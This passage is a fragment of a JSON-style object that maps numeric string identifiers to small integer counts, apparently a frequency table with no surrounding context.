,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":2,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":5,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":2,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":2,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":2,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,